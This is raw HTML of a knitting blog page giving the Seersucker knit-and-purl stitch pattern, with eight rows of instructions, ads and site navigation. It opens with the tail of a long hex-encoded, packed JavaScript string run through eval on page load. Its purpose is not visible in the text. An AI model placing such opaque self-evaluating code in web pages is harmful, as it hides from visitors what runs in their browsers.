5c\x6a\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x51\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x31\x62\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x31\x7a\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x6a\x22\x5d\x3b\x31\x4b\x28\x31\x49\x28\x31\x42\x2c\x31\x43\x2c\x31\x6c\x2c\x31\x45\x2c\x31\x44\x2c\x31\x51\x29\x7b\x31\x44\x3d\x31\x49\x28\x31\x6c\x29\x7b\x31\x48\x28\x31\x6c\x3c\x31\x43\x3f\x31\x71\x5b\x34\x5d\x3a\x31\x44\x28\x31\x58\x28\x31\x6c\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x6c\x3d\x31\x6c\x25\x31\x43\x29\x3e\x31\x57\x3f\x31\x56\x5b\x31\x71\x5b\x35\x5d\x5d\x28\x31\x6c\x2b\x31\x55\x29\x3a\x31\x6c\x2e\x31\x54\x28\x31\x4c\x29\x29\x7d\x3b\x31\x52\x28\x31\x6c\x2d\x2d\x29\x7b\x31\x53\x28\x31\x45\x5b\x31\x6c\x5d\x29\x7b\x31\x42\x3d\x31\x42\x5b\x31\x71\x5b\x38\x5d\x5d\x28\x31\x50\x20\x31\x4f\x28\x31\x71\x5b\x36\x5d\x2b\x31\x44\x28\x31\x6c\x29\x2b\x31\x71\x5b\x36\x5d\x2c\x31\x71\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x6c\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x42\x7d\x28\x31\x71\x5b\x30\x5d\x2c\x31\x4e\x2c\x31\x4d\x2c\x31\x71\x5b\x33\x5d\x5b\x31\x71\x5b\x32\x5d\x5d\x28\x31\x71\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x33\x44\x7c\x78\x33\x42\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x30\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x37\x33\x7c\x78\x36\x46\x7c\x78\x33\x32\x7c\x78\x36\x31\x7c\x78\x37\x32\x7c\x78\x32\x42\x7c\x78\x36\x45\x7c\x78\x36\x36\x7c\x78\x32\x37\x7c\x78\x36\x37\x7c\x78\x32\x43\x7c\x78\x36\x38\x7c\x78\x37\x30\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x36\x44\x7c\x78\x33\x43\x7c\x78\x33\x30\x7c\x78\x36\x33\x7c\x78\x33\x33\x7c\x78\x36\x34\x7c\x78\x36\x32\x7c\x78\x37\x35\x7c\x78\x37\x42\x7c\x78\x32\x44\x7c\x78\x37\x44\x7c\x78\x32\x46\x7c\x78\x33\x45\x7c\x78\x36\x42\x7c\x78\x34\x31\x7c\x78\x37\x37\x7c\x78\x32\x36\x7c\x78\x33\x41\x7c\x78\x37\x36\x7c\x78\x37\x39\x7c\x78\x36\x41\x7c\x78\x33\x35\x7c\x78\x32\x31\x7c\x78\x37\x31\x7c\x78\x33\x36\x7c\x78\x34\x34\x7c\x78\x37\x38\x7c\x78\x34\x39\x7c\x78\x34\x38\x7c\x78\x34\x37\x7c\x78\x34\x44\x7c\x78\x34\x46\x7c\x78\x34\x32\x7c\x78\x34\x45\x7c\x78\x34\x36\x7c\x78\x34\x35\x7c\x78\x34\x33\x7c\x78\x37\x41\x7c\x78\x33\x34\x7c\x78\x34\x41\x7c\x78\x33\x39\x7c\x78\x35\x32\x7c\x78\x34\x43\x7c\x78\x35\x31\x7c\x78\x35\x30\x7c\x78\x34\x42\x7c\x5f\x30\x78\x39\x63\x66\x37\x78\x33\x7c\x78\x35\x33\x7c\x78\x35\x46\x7c\x78\x35\x35\x7c\x78\x33\x38\x7c\x5f\x30\x78\x62\x31\x64\x31\x7c\x78\x35\x36\x7c\x78\x33\x37\x7c\x78\x35\x34\x7c\x78\x32\x34\x7c\x78\x35\x41\x7c\x78\x35\x39\x7c\x78\x35\x37\x7c\x78\x35\x38\x7c\x78\x35\x43\x7c\x78\x32\x33\x7c\x5f\x30\x78\x39\x63\x66\x37\x78\x31\x7c\x5f\x30\x78\x39\x63\x66\x37\x78\x32\x7c\x5f\x30\x78\x39\x63\x66\x37\x78\x35\x7c\x5f\x30\x78\x39\x63\x66\x37\x78\x34\x7c\x78\x32\x41\x7c\x78\x33\x46\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x32\x32\x30\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x39\x63\x66\x37\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_qvGzUI);
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2716194603345762743&amp;zx=6b422715-4458-4187-a519-d1102dfe7692' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2716194603345762743&amp;zx=6b422715-4458-4187-a519-d1102dfe7692' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-7297740366375240 -->

</head>
<body>
<div id='header-wrap'>
<header class='container_12' id='header'>
<div class='grid_4'>
<div id='logo' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='logo section' id='logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.knittingstitches.org/' itemprop='url' style='display: block'>
<h1><img alt='Knitting Stitches' height='215px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjuhOKqYcYB4zuXBWdfHvHztk_ib7RmX-UzyfMo4Iw8M5tLXiIhwVT8xRaPr5h4yIB3bdTzCnwh2db_RP5MSWbgMhzphpiyRhxSJPh76-OSh60ZIW_WnyObdMc7ki-iNXvzbzDie-D33Cj/s1600/knittingstitches.png' style='display: block' width='1600px; '/></h1>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>100 + knitting stitches to inspire you in your own design work</span></p>
</div>
</div>
</div></div></div>
</div>
<div id='main_menu'>
<nav>
<!-- main menu in header -->
<ul class='grid_12 sf-menu' id='superfish_menu' itemscope='itemscope' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.knittingstitches.org/search/label/knit-purl' itemprop='url'><span itemprop='name'>Knit Purl</span></a>
</li>
<li><a href='https://www.knittingstitches.org/search/label/eyelet-lace' itemprop='url'><span itemprop='name'>Eyelet Lace</span></a></li>
<li><a href='https://www.knittingstitches.org/search/label/twist-cable' itemprop='url'><span itemprop='name'>Twist Cable</span></a>
</li>
<li><a href='https://www.knittingstitches.org/search/label/slip-stitch-knitting' itemprop='url'><span itemprop='name'>Slip Stitch Knitting</span></a></li>
<li><a href='http://www.knittingstitches.org/search/label/featured-stitches' itemprop='url'><span itemprop='name'>Featured Stitches</span></a></li>
<li><a href='https://www.knittingstitches.org/search/label/multicolor' itemprop='url'><span itemprop='name'>Multi color Stitches</span></a></li>
<li><a href='http://www.knittingstitches.org/search/label/cicurrla-knitting ' itemprop='url'><span itemprop='name'>Cicurrla Knitting</span></a></li>
</ul>
<!-- end main menu -->
</nav>
</div>
</header>
</div>
<div id='outer-wrapper'><div id='wrap2'>
<div id='content-wrapper'>
<div id='sidebar-narrow' style='width:100%;max-width:160px;float:left;'>
<div class='sidebar5 section' id='sidebar-lab'><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Menu</h2>
<div class='widget-content'>
<ul>
<li><a href='https://www.knittingstitches.org/search/label/knit-purl'>Knit and Purl</a></li>
<li><a href='https://www.knittingstitches.org/search/label/eyelet-lace'>Eyelet and Lace</a></li>
<li><a href='https://www.knittingstitches.org/search/label/twist-cable'>Twist and Cable</a></li>
<li><a href='https://www.knittingstitches.org/search/label/slip-stitch-knitting'>Slipped Stitches</a></li>
<li><a href='https://www.knittingstitches.org/search/label/textured'>Textured Stitches</a></li>
<li><a href='https://www.knittingstitches.org/search/label/reversible'>Reversible Stitches</a></li>
<li><a href='https://www.knittingstitches.org/search/label/basketweave'>Basket Weave</a></li>
<li><a href='https://www.knittingstitches.org/search/label/zigzag-chevron'>Zigzag Chevron</a></li>
<li><a href='https://www.knittingstitches.org/search/label/multicolor'>Multi-color</a></li>
<li><a href='https://www.knittingstitches.org/search/label/brioche'>Brioche Knitting</a></li>
<li><a href='http://www.knittingstitches.org/search/label/cicurrla-knitting'>Cicurrla knitting</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- sidebar-left -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7297740366375240"
     data-ad-slot="5006195500"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div></div>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post bar hentry'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj02buOSwBXazSHUKIPO8fV0hklTSnVeMC7voPbiU519fht6vyy8DxanvepNk2SwQiGpcZgnN6uB0Hy_dKCrTq13Kweio5Hx-h4tSILQEg4ZbEt5mT4MPMP6kutKT4z4aQGyTytr7Z9tx9y/s72-c/Seersucker-knit-purl-stitch-pattern.jpg' itemprop='image'/>
<span itemprop='datePublished' style='display: none;'>May 15, 2018</span>
<h1 class='post-title entry-title' itemprop='headline'>
<a href='http://www.knittingstitches.org/2018/05/seersucker.html'>Seersucker</a>
</h1>
<script src='//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5acd35477aa9222c' type='text/javascript'></script>
<div class='post-header-line-1'></div>
<div class='post-body entry-content'>
<div style='float:left;margin:10px 0'>
<div id='labels_71095300357213740' style='display: none; visibility: hidden;'>
chart,
flat-knitting,
knit-purl,
written-instructions,</div>
</div>
<div class="item_thumb" id="thumb4">
<img alt="Seersucker Knit Purl. A quick and easy stitch that uses basic stitches (knit, purl) to create a pretty three dimensional, leaning diamonds design." border="0" data-original-height="200" data-original-width="200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj02buOSwBXazSHUKIPO8fV0hklTSnVeMC7voPbiU519fht6vyy8DxanvepNk2SwQiGpcZgnN6uB0Hy_dKCrTq13Kweio5Hx-h4tSILQEg4ZbEt5mT4MPMP6kutKT4z4aQGyTytr7Z9tx9y/s1600/Seersucker-knit-purl-stitch-pattern.jpg" title="" /> </div>
<a name="more"></a><div class="item_thumb" id="thumb">
<img alt="KNIT and PURL Stitches. #howtoknit the Seersucker stitch. FREE written instructions, Chart, PDF knitting pattern.  #knittingstitches #knitting #knitpurl" border="0" data-original-height="375" data-original-width="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiALkFQtSJB7Pl0ACduseTFjsvDFvBaUq_3cHI5C3cHiK2FQ7ffmJFBHzVOOZFtm0jkcHY5FJGItIV6amvmRsMRxR1rLjoJLzq2d-LrVSZjVzFQAwYh1rOSpq8nkQfhyphenhyphen8-ET9mFK4T2H1w5/s1600/seersucker-knit-purl.jpg" title="" />
</div>
<div id="table-main">
<table>
<tbody>
<tr>
<th>Category:</th>
<td class="item_name"><a href="https://www.knittingstitches.org/search/label/knit-purl" target="_blank">Knit and purl</a></td> 
</tr>
<tr>
<th>Download:</th>
<td class="item_name"><a href="https://drive.google.com/file/d/1N1eeKaxZBFB-dqectWVivsUrmlqK0OyD/view?usp=sharing" target="_blank">PDF knitting pattern</a></td> 
</tr>
<tr>
<th>Abbreviations: </th>
<td class="item_Description">RS, WS: Right side, wrong side<br />
ST, STS: Stitch, stitches<br />
Rep: Repeat<br />
K: Knit<br />
P: Purl</td></tr>
</tbody></table>
</div>
<div class="clear">
</div>
<!--more--><u><b>Pattern</b></u><br />
Cast on a multiple of 4 sts, plus 1.<br />
Row 1 (RS): K1, *P1, K1; rep from * to end.<br />
Row 2 (WS): P1, *K1, P1; rep from * to end.<br />
Row 3: P1, *K3, P1; rep from * to end.<br />
Row 4: K1, *P3, K1; rep from * to end.<br />
Row 5: K1, *P1, K1 rep from * to end.<br />
Row 6: P1, *K1, P1; rep from * to end.<br />
Row 7: K2, *P1, K3; rep from * to last 3 sts, P1, K2.<br />
Row 8: P2, *K1, P3; rep from * to last 3 sts, K1, P2.<br />
Rep Rows 1 - 8.
<br />
<div class="ads-link">
<ins class="adsbygoogle" data-ad-client="ca-pub-7297740366375240" data-ad-format="link" data-ad-slot="8595987465" data-full-width-responsive="true" style="display: block;"></ins><script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class="item_thumb" id="thumb1">
<img alt="Seersucker Stitch Chart | Knitting Stitch Patterns #knitpurl #knitting #knitters" border="0" data-original-height="344" data-original-width="700" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTvOLrQYKHHQbFlnLf-Q2HSES9Sus3U88qlV1-AIUf74bTdzWFAmNurzxt5yW9ZGwlmjMVKz-1qNy8A-zpK37E9JQbn1-ZDdusYTWD6v38I1NYHeCBRYB5ODmbkDJGH4zHIGC0f1VtetmE/s1600/seersucker-knit-purl-chart-patterns.jpg" title="" />
</div>
<div class="item_thumb" id="thumb2">
<img alt="Seersucker Knit Purl Chart. Multiple of 4 sts, +1. Techniques used: Basic Knitting Stitches - Knit and Purl.   #knitpurl #knitting #easytoknit" border="0" data-original-height="573" data-original-width="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUAlP2QPVrrcJpxaNDXh1c97ViPvpLsIbyMYw3EQv2qkQhHPZvPBnZEo9xjrbI6XdR6acsnKYD5hPHMcoYIhhSWiAvfZorBqi-84kWHFztL8HC5EO-fASXyu-0ziiFQVIBEF_mIYtJ0sZH/s1600/seersucker-knit-purl-chart.jpg" title="" />
</div>
<div class="item_thumb" id="thumb4">
<img alt="#KnittingStitches -- Free instructions for Seersucker knitting stitch pattern. It is a great choice for projects like market bags, shawls and blankets. #KnittingInstructions" border="0" data-original-height="607" data-original-width="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjB1GxGGWaTj42SzNGA_PcxIUpPyim5BEtQMLbsLI5PBXO4YC-QCBfxBvFUpQX8P5H7REZ4x2DdlRPrS3L64YmqAR8qN4W53jxnyTKWhtvNtXjW5P6UQgcmzpb0P0LpDdN50JR0sHNu6FeB/s1600/Seersucker-written-knitting.jpg" title="" />
</div>
<div style='clear: both;'></div>
</div>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-7297740366375240' data-ad-format='fluid' data-ad-layout='in-article' data-ad-slot='3769635181' style='display:block; text-align:center;'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='post-footer'>
<span class='post-labels'>
Labels
<a href='http://www.knittingstitches.org/search/label/chart' rel='tag'>chart</a>,			
<a href='http://www.knittingstitches.org/search/label/flat-knitting' rel='tag'>flat-knitting</a>,			
<a href='http://www.knittingstitches.org/search/label/knit-purl' rel='tag'>knit-purl</a>,			
<a href='http://www.knittingstitches.org/search/label/written-instructions' rel='tag'>written-instructions</a>
</span>
<span class='item-control blog-admin pid-2040633880'>
<a href='https://www.blogger.com/post-edit.g?blogID=2716194603345762743&postID=71095300357213740&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='http://www.blogger.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
</div>
<!--Can't find substitution for tag [defaultAdEnd]-->
<div class='inline-ad'>
</div>
<!--Can't find substitution for tag [adStart]-->
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.knittingstitches.org/2018/05/acorn-in-round.html' id='Blog1_blog-pager-newer-link' title='Previous Product'>&#171; Prev Stitch</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.knittingstitches.org/2016/12/pangolin-scales-in-round.html' id='Blog1_blog-pager-older-link' title='Next Product'>Next Stitch &#187;</a>
</span>
<span id='home-link'>
<a class='home-link' href='http://www.knittingstitches.org/'>Home</a>
</span>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div></div>
</div>
<div id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script type="text/javascript" src="https://platform-api.sharethis.com/js/sharethis.js#property=65377fff128a9c0012084839&product=sticky-share-buttons&source=platform" async="async"></script>


<a data-pin-do="embedBoard" data-pin-board-width="280" data-pin-scale-height="260" data-pin-scale-width="60" href="https://www.pinterest.dk/knitpurlstitches/best-knitting-stitches-on-pinterest/"></a>
<script async defer src="//assets.pinterest.com/js/pinit.js"></script>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.knittingstitches.org/2018/04/windmill.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmac_-Ofof03C6eNsf4MM_wO9FaUpTtKOxV8vAzt4jLkRj1aG6vjfefGC_Fs6ZfydyyRV81KEdhqfvE-5S4j6jBtF39Rq-9spjRdC6ru6nEXb4gcAnCfY8Cpd7y1cAi1IPKSQlKzSW0Z5l/w72-h72-p-k-no-nu/Windmill-Cables-Lace-knitting-stitch.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.knittingstitches.org/2018/04/windmill.html'>Windmill</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.knittingstitches.org/2018/04/daisy.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYcZ5OY-LZWPClr3FppvY0aMSFVx_y-TGcRbxjsP-FwF4AuOq9M8GK_VGoHFfPW0e4K8AMOLiDROOaYvW6MpQ-Lqryhu63jnq1Dxnd5SpLDzDvd17u0Tfp5gm-8OXnUu21bXZ9e48KTBKx/w72-h72-p-k-no-nu/daisy-stitch-textured-knitting-free.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.knittingstitches.org/2018/04/daisy.html'>Daisy</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.knittingstitches.org/2017/06/stockinette-chevron.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglyqgUtO5VpjiLVOh6r73lXYHSc9mg7RoOwjiTxn7O_5owGK9EIrMGX1M_ib1xuf957RJsRKYhHYrW4ridO43RysFdWpLgpy9zzqoVXLodW8-meQD08cEQuevVvmhnOZBbDyxxdMBzcsAY/w72-h72-p-k-no-nu/Stockinette-Chevron-Texture-knitting.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.knittingstitches.org/2017/06/stockinette-chevron.html'>Stockinette Chevron</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.knittingstitches.org/2018/06/king-charles-brocade.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhgBnlbyLJ0o1hKtR_uISVdPtc0gQ7QES15XEyq5BhDykZ0D6eNTfhrj4B4r27jGfHL2YZ2FyfA8RTkcUljcvuzMRNqQ5-nv_w-trtQQ4rOXXI8PLA9mQR5AnEQzu2JoSZXhauoKst8EdJ/w72-h72-p-k-no-nu/King-Charles-Brocade-.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.knittingstitches.org/2018/06/king-charles-brocade.html'>King Charles Brocade</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.knittingstitches.org/2018/04/basket-weave.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLkW9N66BSr3ty1rZNlUTrVNoPqpqg0rfWZga41ZB_91PljpLfhlyOyIUOi2ClEdGLpjCJraU0PTgZAer7TqDp1HQgaRDEFQpM1fHvYX9iaQ92ILCun93ybGO6ow3fyMW-NxkWC75b9GRR/w72-h72-p-k-no-nu/basketweave.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.knittingstitches.org/2018/04/basket-weave.html'>Basket Weave</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.knittingstitches.org/2018/08/basketweave.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhC-E9kmHl-BEnjf4zkoQB0aWIqAiDcQpCE4NWra0Ekbx4AO6D-o1nQmsPbLw39ssUJl2wUBqW52Gw9MfmctKNIaPZI9zsr0jsBQeAHJX6f9r9U804irMW1NTqk3aZjoiOu-iky9bMuZDAg/w72-h72-p-k-no-nu/Garter-Basketweave-knit-purl-stitch.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.knittingstitches.org/2018/08/basketweave.html'>Basket Weave</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.knittingstitches.org/2018/04/frost-flowers.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgElI5EKMkzwcwLDaFin0Gou5i4DxZ67W89esCls2yzwhUK71xlPzxgw0hmkONHsr2f1-vetfbP6GMJHTcvu49n4Iv9uSODx858fbFKJBePfhn3prU_gtCXb0duLFhIN4F1xOT7vtq2LSLQ/w72-h72-p-k-no-nu/Frost-Flowers-lace-knitting-free.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.knittingstitches.org/2018/04/frost-flowers.html'>Frost Flowers</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.knittingstitches.org/2018/01/spiral-columns.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgs76vSzpTvHe_ZAm3DpcpOhLSk8mE2KWVEgDs1rOFOPcLSMl_T0pSzYfULo71N6peALwIAPrB9DAFT295vzBF1dyUlwbsH00GEA-IbrIXwgWSJYcZicyWIZvC1raavFHQKdT9M4oPfEFIQ/w72-h72-p-k-no-nu/Spiral-Columns-Left-twist-st.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.knittingstitches.org/2018/01/spiral-columns.html'>Spiral Columns - Left twist</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.knittingstitches.org/2018/03/multi-color-honeycomb.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgBemroVwgdNKH4uj5S67mo00iA_ATSawhrFNxrV8pARIvnB0S6kSoBzGOA1I0btuLttbCoybBMUQB36HSPNlIABc_l5JK-7Q_Ld-gjSVe8JY1saP6_jHh4J4zbSa-gxNHZQongkB2aBeJh/w72-h72-p-k-no-nu/Honeycomb-slipped-stitch.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.knittingstitches.org/2018/03/multi-color-honeycomb.html'>Honeycomb</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Advertisement</h2>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- sidebar1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7297740366375240"
     data-ad-slot="3953309221"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- spacer for skins that want sidebar and main to be the same height-->
<div class='clear'>&#160;</div>
</div>
<!-- end content-wrapper -->
</div></div>
<!-- end outer-wrapper -->
<!-- footer -->
<footer class='container_12' id='footer' itemscope='itemscope' itemtype='http://schema.org/WPFooter'>
<div class='grid_9'>
<div class='block clearfix' id='block_copyright'>
           Copyright &#169; 2016 -  
            <script type='text/javascript'>
              document.write(new Date().getFullYear());</script>
<a href='http://www.knittingstitches.org/'>
Knitting Stitches
</a> | knittingpages123@gmail.com

    </div>
<div class='block clearfix' id='block_copyright1'>
Designed By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a>
</div>
</div>
</footer>
<!-- end footer -->
<script type='text/javascript'>
      //<![CDATA[
      window.selectnav=function(){return function(p,q){var a,h=function(b){var c;b||(b=window.event);b.target?c=b.target:b.srcElement&&(c=b.srcElement);3===c.nodeType&&(c=c.parentNode);c.value&&(window.location.href=c.value)},k=function(b){b=b.nodeName.toLowerCase();return"ul"===b||"ol"===b},l=function(b){for(var c=1;document.getElementById("selectnav"+c);c++){}return b?"selectnav"+c:"selectnav"+(c-1)},n=function(b){g++;var c=b.children.length,a="",d="",f=g-1;if(c){if(f){for(;f--;){d+=r}d+=" "}for(f=0;f<c;f++){var e=b.children[f].children[0];if("undefined"!==typeof e){var h=e.innerText||e.textContent,i="";j&&(i=-1!==e.className.search(j)||-1!==e.parentElement.className.search(j)?m:"");s&&!i&&(i=e.href===document.URL?m:"");a+='<option value="'+e.href+'" '+i+">"+d+h+"</option>";t&&(e=b.children[f].children[1])&&k(e)&&(a+=n(e))}}1===g&&o&&(a='<option value="">'+o+"</option>"+a);1===g&&(a='<select class="selectnav" id="'+l(!0)+'">'+a+"</select>");g--;return a}};if((a=document.getElementById(p))&&k(a)){document.documentElement.className+=" js";var d=q||{},j=d.activeclass||"active1",s="boolean"===typeof d.autoselect?d.autoselect:!0,t="boolean"===typeof d.nested?d.nested:!0,r=d.indent||"\u2192",o=d.label||"- Navigation -",g=0,m=" selected ";a.insertAdjacentHTML("afterend",n(a));a=document.getElementById(l());a.addEventListener&&a.addEventListener("change",h);a.attachEvent&&a.attachEvent("onchange",h)}}}();(jQuery);
      //]]></script>
<!--Menu To Drop Down Started-->
<script type='text/javascript'>
      //<![CDATA[
      $(document).ready(function(){
        selectnav('superfish_menu', {
          label: 'Search knitting stitches here ',
          nested: true,
          autoselect: false,
          indent: '-'
        });
      });
      //]]></script>
<script type='text/javascript'>
